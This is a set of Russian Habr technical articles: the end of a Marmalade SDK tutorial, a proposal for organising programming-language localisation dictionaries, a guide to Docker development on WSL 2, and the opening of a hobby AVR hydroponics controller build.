IwGxClear(IW_GX_COLOUR_BUFFER_F | IW_GX_DEPTH_BUFFER_F);
touchPad.clear();
// Refresh
desktop.refresh();
// Show the surface
Iw2DSurfaceShow();
// Yield to the opearting system
s3eDeviceYield(duration);
}
}
release();
return 0;
}
```
Группы ресурсов компилируются из описания при выполнении метода LoadGroup под отладчиком. Если мы что-то сделали неправильно, то получим сообщение об ошибке:
В результате компиляции, появляется каталог data-ram/data-gles1, содержащий двоичное представление загруженных групп. Работая под отладчиком, мы можем удалять содержимое этого каталога (оно будет пересоздано), но при выполнении сборки под мобильную платформу (iOS или Android) оно должно присутствовать. В противном случае, сборка завершиться с ошибкой.
Завершая разговор о ресурсах, следует упомянуть о еще одном интересном моменте. Мы легко можем обеспечить персистентность при помощи следующей настройки:
**app.icf**
```
[S3E]
DataDirIsRAM=1
```
В результате, каталог data, ранее содержащий файлы ресурсов, доступных только на чтение, становится доступен на запись. Эта возможность кроссплатформенна и мы можем создавать файлы, для хранения настроек приложения, как на iOS, так и на Android. Реализацию менеджера хранимых данных я приводить не буду, поскольку она тривиальна. Желающие могут самостоятельно посмотреть ее [здесь](https://github.com/GlukKazan/mf).
Следует отметить, что после установки флага DataDirIsRAM, Marmalade перемещает каталог data-gles1, содержащий скомпилированные ресурсы групп из data-ram в data. Это никак не влияет на работу под отладчиком, поскольку каталог создается автоматически при загрузке групп, но может привести к тому, что дистрибутив для мобильного устройства (Android или iPhone) может быть ошибочно собран с неактуальными ресурсами. Чтобы этого не случилось, необходимо внести в mkb-файл проекта простое изменение:
```
...
- (data-ram/data-gles1, data)
+ (data-ram/data-gles1, data/data-gles1)
locale_en.group.bin
locale_ru.group.bin
sounds.group.bin
```
Я хочу поблагодарить [Mezomish](http://habrahabr.ru/users/mezomish/), указавшего мне на этот недочет.
В следующей [статье](http://habrahabr.ru/post/162511/) мы завершим разработку Framework-а и построим небольшое демонстрационное приложение.
При разработке Marmalade Framework использовались следующие [материалы](http://www.drmop.com/index.php/marmalade-sdk-tutorials/) | https://habr.com/ru/post/161959/ | null | ru | null |
# Размещение иерархии словарей языков в каталогах
Доброго времени чтения, уважаемые участники habrahabr.ru.
Для обучения программированию детей дошкольного и школьного возраста не существует объективных препятствий.
Основными историческими препятствиями на данный момент являются
1. использование в качестве операторов и для сообщений об ошибках только символов кодировки ANSI
2. недостаточно выстроенная идеология использования национальных языков
Например, для России может быть полезна следующая иерархия: английский -> русский -> татарский
В статье предлагается иерархия каталогов для использования в прикладных программах или локализации языка программирования, обеспечивающего поддержку любого национального языка, с наследованием от слов с кодировкой ANSI.
Для развития программирования на национальных языках (например, языках народов России, Евразии, или всех, имеющихся на планете, используемых для письменности, или использующих непечатные слова) предлагается система перевода, использующая национальные символы и словари. Система включает структуру каталогов и подход, раскрывающий написание программ на родном языке, и позволяющем обеспечить передачу исходного текста программ с национального на ANSI и обратно — на любой другой язык, для которого существует описание. Таким образом, описание алгоритмов формируется на любом языке, и использует иерархию языков.
Основным базовым видом (всеобщим предком) является язык **draft**, включающий только слова на английском языке и символ подчеркивания, пробелы заменяются подчеркиванием. Вместо других символов ANSI используется их словесное описание: *dot*, *comma* и т.п. Язык **draft** используется в качестве универсальной основы для перевода слов и выражений. Все строки во включающей программе (трансляторе) должны быть представлены в этой кодировке.
Следующим видом языка, используемым для сообщений, является **ansi**. Он является предком для языков, использующих алфавит, и может включать любые символы из диапазона 1-127 таблицы кодировки. Логично держать в нем общеупотребительные выражения английского языка. Строчные константы для этого и других уровней, отличающихся от **draft** могут включать любые символы в кодировках, поддерживаемых языком разметки XML — OEM, utf8, utf16, utf32. Для каждого языка может указываться направление письменности:
— слева направо сверху вниз (английский, русский и т.п. — по умолчанию)
— справа налево сверху вниз (арабский, иврит)
— сверху вниз слева направо (японский, китайский)
**Структура каталогов**Структура каталогов, содержащая словари, на верхнем уровне использует обозначения материков, к которым относятся языки, а подкаталоги содержат названия стран или языков.
Таким образом, каталоги верхнего уровня ограничены следующим списком:
culture/**af** — Африка — African cultures
culture/**an** — Антарктика — универсальные прототипы — Universal Antarctical cultures
culture/**au** — Австралия — Australian cultures
culture/**ea** — Евразийские — Evrasian cultures
culture/**na** — Североамериканские — North American cultures
culture/**sa** — Южноамериканские — Sourth American cultures
Кодировки **draft** и **ansi** вынесены в материк **an** — Антарктида для обозначения отличий от разговорных диалектов английского Великобритании, США и других стран:
culture/an/draft
culture/an/ansi
В данном описании **culture** обозначает каталог, содержащий иерархию языков. Для конкретной программы создаются словари в подкаталогах, соответствующих языкам, с именем файла, соответствующим приложению. Также, для наиболее универсальных слов, в каталоге языка создаются файлы **common.xml**. Например, для английского языка это будет файл
culture/ea/en/common.xml
**Наследование языков**Для каждого языка, кроме **draft**, указывается не более одного наследуемого языка. Язык **draft** не наследует ни от какого языка. Язык, от которого наследуется данный язык, указывается в файле описания словаря lang.xml.
Вся цепочка наследуемых языков может быть отображена при просмотре исходного кода или результата работы языкового препроцессора. Это может быть удобно, например, при проверке программ на национальном языке, наследуемом от русского языка, преподавателем информатики, недостаточно хорошо владеющим национальным языком. Кроме того, возможны варианты машинного перевода исходного текста программ с одного национального языка на другой на том же словаре.
Для каждого языка может быть несколько различных цепочек наследования, не зависящих друг от друга. Например, для русского языка возможны такие цепочки, как **ansi -> ru** или **draft -> ru**;
они будут содержаться в каталогах:
culture/ea/rus/ru\_ansi
culture/ea/rus/ru\_draft
Кроме того, для многоязычных стран возможно создание каталога языка в подкаталоге страны:
culture/ea/rus/tatar\_ru
где:
culture — корневой каталог поддержки интернационализации
ea — Евразия
rus — Россия
tatar\_ru — словарь татарского языка с переводом с русского языка
Аналогично можно на основе языка **culture/ea/eng/en\_ansi** создать диалект **culture/na/usa/en\_en** американского английского.
**Структура файлов**Точкой входа в описание словаря является файл lang.xml, который содержится в каждом каталоге. Файл содержит ссылку на наследуемый язык, имена файлов общих словарей, подключаемых по умолчанию, а также может содержать описание других особенностей, например — кодировку словарей, размещенных в текстовых OEM файлах.
Описание языка храниться в разделе culture файла lang.xml
```
название языка
название кодовой страницы по умолчанию для текстовых словарей
каталог наследуемого языка от каталога culture
имя файла в этом же каталоге с типом xml или txt
имя файла в этом же каталоге с типом xml или txt
```
Раздел **from** для языка **draft** остается пустым.
Простой словарь, состоящий из слова на целевом языке, и перевода на наследуемый язык может храниться в текстовом файле, хотя предпочтительнее использование файлов XML. В случае текстовых файлов слово отделяется от перевода на наследуемый язык пробелом, одна строка содержит одну пару слов. Можно рассмотреть вариант с использованием фраз, тогда фразы заключаются в кавычки и отделяются от перевода пробелом.
Ссылки на перевод слов для файла в формате XML находятся в секции **words**, при этом один файл словаря может содержать ссылку на другой файл того-же словаря в разделе **include**. В случае словаря в формате XML появляется возможность добавления свойств, имеющих отношение к ключевым словам языка программирования.
```
имя файла в этом же каталоге с типом xml или txt
слово на языке словаря
перевод на наследуемый язык
краткое описание ключевого слова на целевом национальном языке
```
Включаемые по include XML файлы также могут иметь ссылки на другие файлы, что позволяет создать модульную структуру перевода. Повторные включения файлов игнорируются, при конфликте переводов (разные переводы одной и той-же фразы) предпочтение отдается первому переводу. При отсутствии перевода с одного из цепочки наследуемых языков правильным переводом считается перевод в последнем найденном языке. Для перехода от национального языка к кодировке ANSI при отсутствии слова в словаре можно использовать транслит.
**В случае, если программ несколько**
Для различных программ могут потребоваться различные варианты перевода. Соответственно, для каждой программы можно иметь свой словарь, который соответствует имени приложения, подключается первым, и затем подключает общие словари из того-же каталога (например, common.xml). Указанием пути к каталогу словарей, используемого языка, начального файла словаря должно заниматься приложение, например, через файл конфигурации. Работа с приведенной модульной структурой каталогов может быть реализована в виде библиотеки.
Предлагаемая структура каталогов не учитывает параметризуемые строки, однако достаточно прозрачна для создания локализаций на множество языков, например — с использованием репозитория Git.
Ссылки:
[habrahabr.ru/post/176243](http://habrahabr.ru/post/176243/) — «Национальные» языки программирования
[habrahabr.ru/post/136272](http://habrahabr.ru/post/136272/) — Какой язык программирования должен быть первым при изучении в школе?
[habrahabr.ru/post/20541](http://habrahabr.ru/post/20541/) — Об интернационализации приложений
[habrahabr.ru/post/165705](http://habrahabr.ru/post/165705/) — Пара слов об интернационализации приложений
[habrahabr.ru/company/alconost/blog/173467](http://habrahabr.ru/company/alconost/blog/173467/) — Как LinkedIn делает локализации на 19 языков за 1 ночь
[habrahabr.ru/post/267501](http://habrahabr.ru/post/267501/) — Локализация расширений Google Chrome — необходимо и просто
[Языки программирования с ключевыми словами не на английском](https://ru.wikipedia.org/wiki/Языки_программирования_с_ключевыми_словами_не_на_английском)
в частности, интересна ссылка на [www.robomind.net](http://www.robomind.net/) — среда обучения робота на английском и голландском | https://habr.com/ru/post/217505/ | null | ru | null |
# Разработка с Docker на Windows Subsystem for Linux (WSL)

Для полноценной работы с проектом на docker'е в WSL необходима установка WSL 2. На момент написания заметки ее использование возможно только в рамках участия в программе предварительной оценки Windows (WSL 2 доступна в сборках 18932 и выше). Так же отдельно стоит упомянуть, что необходима версия Windows 10 Pro для установки и настройки Docker Desktop.
**Важно!** В WSL 2 пропала острая необходимость в Docker Desktop для Windows 10. Как обходиться без него описано в пункте [Про Docker в Ubuntu](#without-dd).
### Первые шаги
После вступления в программу предварительной оценки и установки обновлений необходимо установить дистрибутив Linux (в данном примере используется Ubuntu 18.04) и Docker Desktop с WSL 2 Tech Preview:
1. [Docker Desktop WSL 2 Tech Preview](https://docs.docker.com/docker-for-windows/wsl-tech-preview/)
2. [Ubuntu 18.04 из Windows Store](https://www.microsoft.com/store/productId/9N9TNGVNDL3Q)
В обоих пунктах следуем всем инструкциям по установке и настройке.
### Установка дистрибутива Ubuntu 18.04
Перед запуском Ubuntu 18.04 необходимо включить Windows WSL и Windows Virtual Machine Platform посредством выполнения двух команд в PowerShell:
1. `Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux` (потребует перезагрузку компьютера)
2. `Enable-WindowsOptionalFeature -Online -FeatureName VirtualMachinePlatform`
После необходимо удостовериться, что мы будем использовать WSL v2. Для этого в терминале WSL или PowerShell последовательно выполняем команды:
* `wsl -l -v` — смотрим, какая версия установлена в данный момент. Если 1, то движемся далее по списку
* `wsl --set-version ubuntu 18.04 2` — для обновления до версии 2
* `wsl -s ubuntu 18.04` — устанавливаем Ubuntu 18.04 в качестве дистрибутива по-умолчанию
Теперь можно запустить Ubuntu 18.04, провести настройку (указать имя пользователя и пароль).
### Установка Docker Desktop
**Важно!** В WSL 2 пропала острая необходимость в Docker Desktop для Windows 10. Как обходиться без него описано в пункте [Про Docker в Ubuntu](#without-dd).
В процессе установки следуем указаниям. Компьютер потребует перезапуск после установки и при первом запуске для включения Hyper-V (из-за поддержки которого и требуется версия Windows 10 Pro).
**Важно!** Если Docker Desktop сообщит о блокировке со стороны firewall'а, идем в настройки антивируса и вносим следующие изменения в правила сетевого экрана (в данном примере в качестве антивируса используется Kaspersky Total Security):
* Проходим в Настройки -> Защита -> Сетевой экран -> Настроить пакетные правила -> Local Service (TCP) -> Изменить
* Из списка локальных портов удаляем порт 445
* Сохранить
После запуска Docker Desktop в его контекстном меню выбираем пункт WSL 2 Tech Preview.
В открывшемся окне нажимаем кнопку Start.
Теперь docker и docker-compose доступны внутри дистрибутива WSL.
**Важно!** В обновленном Docker Desktop теперь вкладка с WSL внутри окна настроек. Там включается поддержка WSL.
**Важно!** Помимо галочки активации WSL также необходимо в вкладке Resources->WSL Integration активировать Ваш WSL дистрибутив.

### Запуск
Неожиданностью стали те многие проблемы, которые возникли при попытке поднять контейнеры проектов, расположенных в директории пользователя Windows.
Ошибки различного рода, связанные с запуском bash-скриптов (которые как правило стартуют при сборке контейнеров для установки необходимых библиотек и дистрибутивов) и прочих, обычных для разработки на Linux, вещей, заставили задуматься о размещении проектов непосредственно в директории пользователя Ubuntu 18.04.
.
Из решения предыдущей проблемы вытекает следующая: как работать с файлами проекта через IDE, установленную на Windows. В качестве «best practice» я нашел для себя только один вариант — работа посредством VSCode (хотя являюсь поклонником PhpStorm).
После скачивания и установки VSCode обязательно устанавливаем в расширение [Remote Development extension pack](https://aka.ms/vscode-remote/download/extension).
После установки выше упомянутого расширения достаточно просто выполнить команду `code .` в директории проекта при запущенной VSCode.
В данном примере для обращения к контейнерам через браузер необходим nginx. Установить его через `sudo apt-get install nginx` оказалось не так просто. Для начала потребовалось обновить дистрибутив WSL посредством выполнения `sudo apt update && sudo apt dist-upgrade`, и только после этого запустить установку nginx.
**Важно!** Все локальные домены прописываются не в файле /etc/hosts дистрибутива Linux (его там даже нет), а в файле hosts (обычно расположенном C:\Windows\System32\drivers\etc\hosts) Windows 10.
### Про Docker в Ubuntu
Как подсказали знающие пользователи в комментариях к заметке, docker внутри дистрибутива WSL 2 абсолютно работоспособен. Это позволяет не устанавливать Docker Desktop на Windows 10 и решает проблему с наличием версии Windows 10 Pro (необходимость в Pro возникает именно в связи с использованием Docker Desktop). Устанавливается согласно инструкциям с родного сайта:
* <https://docs.docker.com/install/linux/docker-ce/ubuntu/>
* <https://docs.docker.com/install/linux/linux-postinstall/>
* <https://docs.docker.com/compose/install/>
Если при выполнении команды docker начнет ругаться на демона, проверьте статус сервиса — в моем случае как и nginx он не запускается автоматически. Запустите его командой `sudo service docker start`.
Если в момент сборки вывалится ошибка «Service failed to build: cgroups: cannot find cgroup mount destination: unknown» попробуйте следующее решение (не мое, найдено мною, ссылка в источниках): `sudo mkdir /sys/fs/cgroup/systemd`; `sudo mount -t cgroup -o none,name=systemd cgroup /sys/fs/cgroup/systemd`.
### Работа с проектом через PhpStorm
Чтобы обеспечить возможность работы с проектом в WSL через PhpStorm, необходимо сделать следующее:
* Запускаем командную строку Windows 10 от имени администратора;
* В командной строке Windows 10 выполняем команду `mklink /D C:\project_directory \\wsl$\Ubuntu\home\user\project_directory`, которая создаст символьную ссылку на папку проекта.
После этого в IDE можно открыть проект по пути C:\project\_directory
P.S. [Дмитрий Симагин](https://habr.com/ru/users/simagin/), спасибо за решение.
#### Источники
Более подробное описание каждого шага можно найти тут:
* <https://code.visualstudio.com/docs/remote/wsl>
* <https://docs.docker.com/docker-for-windows/wsl-tech-preview/>
* <https://docs.docker.com/docker-for-windows/>
* <https://docs.microsoft.com/ru-ru/windows/wsl/wsl2-install>
* <https://docs.docker.com/install/linux/docker-ce/ubuntu/>
* <https://docs.docker.com/install/linux/linux-postinstall/>
* <https://docs.docker.com/compose/install/>
* <https://github.com/docker/for-linux/issues/219> | https://habr.com/ru/post/474346/ | null | ru | null |
# Гидропоника на подоконнике или C++11 в микроконтроллерах AVR
*Проект не содержит Ардуино*

Этот проект изначально должен был выглядеть иначе — монументальное сооружение, состоящее из тумбы с канистрами и насосами, водружённого на неё аквариума и помидорного оазиса поверх него. В райских кущах помидорного оазиса планировался водопад, а в аквариуме — рыбные формы жизни, главное требование к которым — умение поедать незапланированных жителей аквариума и держать в чистоте стёкла; основные кандидаты — сомики и гурами. Как вы уже могли догадаться, мой девиз — «лень — двигатель прогресса» (и чего только не сделаешь, чтобы аквариум не чистить и помидоры не поливать).
Монумент этому девизу, наверно, таки был бы воздвигнут, если бы не завалился уже на этапе согласования набросков внешнего вида с женой. Она не прониклась идеей сделать эту бандуру главной декорацией гостиной, и даже водопад её в этом не убедил. Но идея автономной системы, симбиоза биологии и электроники, не желала вылетать у меня из головы, и проект скукожился до габаритов цветочного горшка — аквапоника превратилась в гидропонику, рыбьи жизни были спасены.
Основная идея гидропоники — использование водного раствора питательных веществ вместо почвы. Это позволяет на порядок ускорить рост растений. Однако, нельзя просто опустить корни в воду — им необходим кислород, без которого они начнут отмирать. В связи с этим есть варианты — постоянно продувать воду компрессором, как в аквариуме, либо периодически затапливать корни питательным раствором, и сливать его через какое-то время. У первого варианта есть недостаток — постоянное гудение компрессора. Второй вариант имеет преимущество — корни большую часть времени находятся на воздухе, активно дышат, и эффект ускорения роста должен быть ещё больше. При этом они погружены в субстрат из специальных пористых гранул, которые удерживают влагу. Выбор был очевиден, второй вариант я и взял за основу. В случае с рыбами система могла бы получится практически полностью замкнутой — выделения рыб перерабатываются специальными бактериями в биофильтре, продукт переработки подаётся растениям, слой песка фильтрует воду, чистая вода возвращается в аквариум. В идеальном случае, в автоматическую кормушку изредка досыпается корм, с кустов собираются помидоры. Но не срослось, может оно и к лучшему — кто знает, чем бы закончился заказ по почте штамма нужных бактерий.
В итоге, устройство помидорной установки обрело контуры. Два сосуда — нижний с водой, верхний с субстратом и растением. Для затопления будем использовать небольшой китайский насос с двигателем постоянного тока, для слива — автоматический сифон. Принцип работы сифона на видео:
Гидропоника с подобным сифоном:
Мозг устройства — микроконтроллер ATMEGA328P (просто, потому что россыпь была под рукой). В его задачи входит управление затоплением и сливом по расписанию, слежение за уровнем воды в баке и сигнализация о её нехватке, управление подсветкой растения (мы хотим иметь некую минимальную продолжительность светового дня; когда заканчивается естественное освещение, постепенно включается искусственное), пользовательский интерфейс для просмотра статуса, управления и конфигурации всего этого хозяйства. Очевидно, что для этого необходимо какое-то решение датчика уровня воды, датчики освещения, часы реального времени и какой-нибудь пользовательский терминал.
Перед описанием подробностей список ресурсов проекта:
[Здесь](https://goo.gl/photos/3idt4aGHypY8L8e18) можно посмотреть фотографии результата и процесса изготовления.
Небольшое видео:
Проект доступен на [GitHub](https://github.com/vagran/hydroponics). Там же в [релизах](https://github.com/vagran/hydroponics/releases) выложен файл с проектом электронной части в KiCAD и проектами конструктивных прибамбасов в SolidWorks (STL-файлы для печати прилагаются).
**Особенности сборки прошивки**Для сборки используется другой мой проект — [библиотека](https://github.com/vagran/adk) под кодовым названием «велосипедная фабрика». Там можно найти вещи, достойные отдельной статьи, например, душераздирающая история о собственной полностью программной реализации USB протокола для микроконтроллеров AVR (да, я в курсе, что я не первый, но для меня главное процесс, плюс не забываем о кодовом названии), но в данном проекте используется только система сборки и немного вынесенного туда типового кода прошивки. Если кто-то реально решит собрать прошивку, то эту библиотеку надо скачать, выставить переменную окружения 'ADK\_ROOT' равную пути до её директории, и в директории проекта прошивки выполнить команду 'scons'.
Схема электронной части:

Далее подробности, описание подводных камней и немного кода. Описание программных моментов [в самом конце](#cpp11). Возможно, кому-то будет интересно посмотреть новый пример реализации работы с I2C, валкодером, модулем RTC, графическим дисплеем. Весь код в проекте написан «с нуля» без использования сторонних решений (потому что могу).
#### Датчик уровня воды
Самый щекотливый вопрос решался первым. Был, конечно, вариант какого-нибудь поплавка, чтобы он, например, двигал рейку, на которой нанесён код Грея, и оптические датчики бы считывали. Но очень уж выглядело ненадёжно. Поиск по eBay результата не дал — там были либо поплавковые концевики (достигнут нужный уровень или нет), либо погружённые электроды и показания на основе проводимости среды, но это сразу отметалось, так как состав воды бы постоянно менялся вместе с проводимостью от добавляемых удобрений и растворения примесей из субстрата. В итоге, пришла идея использовать ультразвуковой дальномер, из тех, что обычно ставятся на разных роботов. По задумке, датчик ставится в крышке бака и сигнал отражается непосредственно от поверхности воды. Был куплен HC-SR04 (выбор по самому маленькому значению минимальной рабочей дистанции — она у него 2см), и на ведре с водой была проверена концепция. Оказалось, что это вполне себе работает (были опасения, что от поверхности воды не будет нормального отражения, или, что не хватит направленности луча и будут нежелательные отражения от стенок бака). Кстати, запасным вариантом был тоже дальномер, но инфракрасный. На поверхности воды предполагалось бросить поплавок с отражателем. Единственная проблема — минимальная рабочая дистанция у них 10см (из тех, что я нашёл), что уже многовато для заданных габаритов.


По результатам проекта — такой подход рабочий, и может использоваться на практике, проблем замечено не было. Стоит предпринять меры по изоляции платы от влаги (герметизации в корпусе). Вот только сами сенсоры остаются открытыми, возможно, это ещё аукнется.
Интерфейс у датчика простой — на вход trigger подаётся импульс, который запускает эхо-сигнал. На выходе echo формируется импульс, длина которого равна времени от начала излучения до принятия отражённого эхо-сигнала. Измерив длину импульса, зная скорость звука и тот факт, что сигнал идёт до объекта и обратно, можно посчитать дистанцию. В проекте это реализовано в классе LevelGauge. Для измерения длины импульса используется аппаратная возможность МК AVR «input capture». При этом аппаратный таймер сбрасывается по восходящему фронту импульса, а по нисходящему значение таймера аппаратно сохраняется в регистре ICR1, и генерируется прерывание. Таким образом, можно измерить длительность импульса с достаточной точностью и минимальным расходом процессорного времени.
Ещё у данной модели датчика был замечен глюк — при подаче питания линия echo оставалась постоянно активной. Обошёл подачей импульса на trigger и дождавшись, пока пройдёт первый цикл эхо-локации.
#### Подсветка
Подсветка выполнена тремя трёхватовыми светодиодами. Согнул из алюминиевого профиля треугольную раму, приклеил светодиоды на неё эпоксидкой. Для питания заказал китайский стабилизатор тока на 700mA. На каждом диоде падает около трёх вольт, стабилизатор требует разницы между входным и выходным напряжением не менее двух вольт, а питать всю вундервафлю я собирался от 12-вольтового блока питания. Отсюда несложно посчитать, почему именно три светодиода.
Диоды тёплого белого цвета. Мне показалось это естественным, солнечный спектр и всё такое. Но как узнал позже, уже после того, как их заказал, для растений обычно используют комбинацию из красных и синих. Насколько я понимаю, весь вопрос только в эффективности. Если у вас большая ферма с круглосуточным освещением, то вы заинтересованы, чтобы вся потраченная энергия была потрачена с пользой. При белом освещении же зелёные листья зелёную составляющую будут отражать, значительня часть энергии, затраченной на освещение, будет потрачена впустую.



Важная особенность стабилизатора — наличие входа для ШИМ-регуляции, который я использую для регуляции яркости. Тут очередные китайские грабли. Во-первых, это оказался просто функционал включения/выключения тока. То есть я ожидал, что выходной ток модулироваться не будет, а его значение будет зависеть от скважности ШИМ-сигнала, но ток просто повторял импульсы на управляющем входе. Но это полбеды, другая засада была в том, что на ШИМ с достаточно высокой частотой регулятор реагирует неадекватно. Пришлось снизить до 300Гц, на которых он работал более-менее нормально. ШИМ-сигнал генерируется микроконтроллером аппаратно, используя один из таймеров.

Другой важной частью узла подсветки являются датчики освещения. В этой роли были выбраны фототранзисторы. И да, их два — один над светодиодами для измерения естественного освещения, второй под светодиодами для обеспечения обратной связи. Правда, функционал автоматического продления светового дня пока не реализован, так как дело было летом, и это было не нужно (а мотивация — дело серьёзное). Предполагалось, что как только первый датчик фиксирует снижение уровня освещённости (а время, выделенное на световой день, ещё не закончилось), то свет регулируется таким образом, чтобы второй датчик выдавал уровень, соответствующий нужной освещённости. Для этого в коде надо реализовать простенький ПИД-регулятор. Но пока в интерфейсе можно только посмотреть текущие показания датчиков, и вручную накрутить нужную яркость подсветки.
Обратите внимание на подключение датчиков. Каждый из них имеет два фиксированных диапазона, которые выбираются подключением к нулю соответствующего резистора. Нога микроконтроллера, подключённая ко второму резистору, в это время переводится в состояние высокого сопротивления. Можно включить и оба резистора одновременно, тогда будет три фиксированных диапазона измерений. Сигнал с эмитерных резисторов пропускается через RC-цепочку для фильтрации модулирующих импульсов — свет от свтодиодов пульсирует вместе с ШИМ-сигналом на регуляторе тока.
#### Насос

Самый дешёвый китайский, шестерёночный, с двигателем постоянного тока. Засады, конечно же, имеются. Несмотря на то, что на нём написано 12В, при таком напряжении он долго не проработает. Один сгорел ещё до сборки конструкции. В схеме для него предусмотрен ШИМ, максимальная мощность настраивается в интерфейсе, на практике не ставил выше 70%. Уже на этом уровне он дико завывает при работе, но большую часть времени он работает на гораздо меньшей мощности — около 30% и достаточно тихо урчит. О его режимах работы ниже, в описании логики затопления. Конденсатор побольше (C8 на схеме) надо расположить поближе к контуру питания насоса, иначе будут большие помехи на всю схему (на практике оказалось, что к ним более всего чувствителен регулятор тока для светодиодов, начинается светомузыка).
#### Часы реального времени
Была шальная мысль использовать ресурсы микроконтроллера под эти цели. Кварц тактового генератора довольно имеет довольно неплохую точность, в другом проекте такой подход неплохо работал. Но беда в том, что абсолютно все аппаратные таймеры были уже заняты под другие цели. Не оставалось ничего другого, как найти внешний модуль RTC. Хвала китайцам, их есть и они копеечные.

Модуль на основе DS3231 имеет I2C интерфейс, собственный резервный источник питания — время не собьётся при обесточивании. Есть выход меандра на несколько фиксированных частот — 1кГц, 4 кГц и 8 кГц. Это очень пригодилось для звуковых сигналов — опять же не надо загружать MCU, да и таймеров свободных для этого не оставалось. Бонусом идёт EEPROM на 32Кбит, но в этом проекте оно не используется.
На удивление, очень точный — за несколько месяцев время сбилось от силы на несколько секунд. У него заявлен учёт влияния температуры на частоту генератора, и, видимо, это работает. Если всё-таки время будет уходить, есть возможность программной коррекции частоты. Показания датчика температуры доступны, и в данном проекте отображаются в интерфейсе.
За работу с данным модулем в коде отвечает класс Rtc.
#### Дисплей
Давно хотелось сделать что-нибудь с графическим дисплеем. Поиск самого дешёвого с I2C интерфейсом выдал данный вариант.

Монохромный OLED-дисплей 128х64 пикселя на основе довольно популярного контроллера SSD1306. При выборе надо внимательно смотреть описание — этот же чип поддерживает другие интерфейсы, кроме I2C, и встречаются варианты без него. Либо пишут, что универсальный, поддерживает I2C в том числе, но на деле потребуется немного модифицировать плату, переставив нулёвки на другие площадки. Поэтому, если планируете использовать I2C, лучше выбирайте такой, где на плате выведен только I2C, будет меньше возни с платой, не имеющей практически никакой документации (документация только на чип). Данное исполнение работает от 5В, на плате стоит регулятор на 3.3В, требуемых для контроллера. Встречал отзывы, что в каких-то исполнениях его может не быть.
Работой дисплея в целом доволен. Заметил только одну неприятную особенность — яркость пиксельной строки зависит от того, сколько в ней зажжено пикселей. Чем больше зажжено, тем меньше яркость. Может бросаться в глаза контраст между строками, если на экране чередуются полностью заполненные области с какими-нибудь узкими элементами. Но на практике на моих картинках этого не видно и в глаза не бросается.
Контроллер можно сконфигурировать для работы в различных режимах отображения содержимого экранной памяти на матрицу пикселей. Для меня было удобней, когда каждый байт отображается на вертикальную колонку высотой в восемь пикселей, а колонки идут горизонтально слева направо, заполняя экран строками высотой в восемь пикселей. В таком режиме удобней отрисовывать текст.
Часто практикуется подход, при котором память дисплея дублируется в RAM MCU — сначала все действия с изображением производятся в RAM, а потом все изменённые пиксели копируются в память дисплея. В данном проекте подобный подход не используется в целях экономии ресурсов. Все изменённые места перерисовываются сразу в памяти дисплея.
Как подсказали в комментариях, OLED-дисплеи со временем выгорают. Я об этом тоже подозревал (помня, что такое screen saver), и предусмотрел отключение дисплея по прошествии нескольких минут после последней активности на органах управления. Включается при повороте или нажатии валкодера.
В коде работа с дисплеем реализована в классе Display.
Валкодер:

На мой взгляд, валкодер — самый лучший вариант органа управления для подобных устройств, имеющих хоть какой-то пользовательский интерфейс. Он компактен и очень удобен. Им удобно листать и выбирать пункты меню, менять значения каких-либо параметров, переключать режимы и т.п.
Для подключения требуется три входных ноги микроконтроллера. Одна — для кнопки (на ручку можно нажимать), две — для самого валкодера. С валкодера идёт сигнал [кодом Грея](https://ru.wikipedia.org/wiki/Код_Грея). При каждом шаге поворота на двух линиях меняется один бит. Последовательность определяет направление вращения.
Вроде бы всё просто, но, видимо, не всегда разработчики способны сделать качественную поддержку подобного устройства. К примеру, на моём 3Д-принтере стоит плата RAMPS и подключена плата с дисплеем и точно таким же валкодером. Прошивка Marlin с ним работает, но впечатления от использования очень нехорошие — нет ощущения надёжности — когда при повороте ручке происходит щелчок, в интерфейсе зачастую остановка происходит не на том пункте меню или значении параметра, на котором ожидалось. При быстром вращении, создаётся ощущение, что щелчки пропускаются. В какой-то момент, переключения начинают происходить не во время щелчков, а где-то между ними, очень неприятно. Да что там Marlin, у меня на встроенной мультимедиа-системе в машине иногда такие же ощущения. В связи с этим несколько советов (ну и, конечно, смотрите в код в окрестностях класса RotEnc).
Во-первых, достаточно очевидный пункт для всех, кто подключает какие-либо кнопки к микроконтроллеру — нужно бороться с дребезгом. Данный валкодер механический и его сигнальные линии — это, по сути, те же кнопки, и на них тоже есть дребезг. Сначала фильтруем дребезг, потом уже обрабатываем последовательности состояний сигнальных линий. Могут быть валкодеры с оптическими датчиками, там уже зависит от схем обработки сигнала с них. Если напрямую выведены ноги какого-нибудь фототранзистора, то может дребезжать и там при медленном вращении, а вот если есть какая-нибудь схема обработки, вводящая гистерезис, то программное подавление не требуется. Но такие устройства стоят дороже и в любительских устройствах редко используются, самые распространённые — это механические, по несколько баксов за кучку.
Во-вторых, несколько менее очевидный пункт, наверняка один из тех, на которых погорел Marlin — у ручки при вращении есть устойчивые положения — щелчки(клики). У данной модели на каждый щелчёк происходит четыре шага кодовой последовательности. Так вот, реагировать надо на щелчки, а не на шаги последовательности. Причём самое важное — синхронизироваться с устойчивыми положениями. Многие просто вводят константу STEPS\_PER\_CLICK, и, к примеру реагируют на каждый четвёртый шаг. Но проблема в том, что сигнал не идеален, последовательности могут быть не совсем правильными. При определённом написании код может «сбиться со счёта», в результате каждый четвёртый шаг будет получаться где-нибудь посередине щелчка, что будет некомфортно для пользователя. При этом устойчивому положению ручки у конкретной модели соответствует фиксированное значение кода, к нему и надо привязываться.
В-третьих, опять же достаточно очевидный пункт для более-менее опытных разработчиков микроконтроллерных систем — используйте аппаратные прерывания на изменение состояния входных линий. Как минимум, будет меньше риск «потерять» шаги последовательности. Ну а вообще, как известно, прерывания — наше всё. MCU должен по возможности спать, просыпаясь только по прерываниям — либо от внешней периферии, либо от таймера для выполнения отложенной задачи. Таковы принципы хорошего дизайна системной архитектуры.
#### Конструкция в целом
Выполнена из подручных материалов и различных деталей, напечатанных на 3д-принтере из ABS.
Принцип работы сифона проиллюстрирован в видео выше. У меня он представляет собой внешнюю трубку из ПВХ, и внутреннюю трубку с воронкой на конце. Для классического сифона требуется ещё колено, но у меня его конструктивно уже было сделать сложно. Когда всё-таки обнаружились проблемы со сливом, на стенку нижнего бака прилепил ещё небольшую ванночку, в которую погружается конец внутренней трубки, и создающую сопротивление сливу, чтобы мог сработать сифон.
